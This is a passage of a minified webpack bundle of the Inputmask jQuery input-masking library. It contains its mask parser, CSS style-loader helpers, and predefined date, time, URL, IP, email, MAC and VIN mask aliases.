this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof 